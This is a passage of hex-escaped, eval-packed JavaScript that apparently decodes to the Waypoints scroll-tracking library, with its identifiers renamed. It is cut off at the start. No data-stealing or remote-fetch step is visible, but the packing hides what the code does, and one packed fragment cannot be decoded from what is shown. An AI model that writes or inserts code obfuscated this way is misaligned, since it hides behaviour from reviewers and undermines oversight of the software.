x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C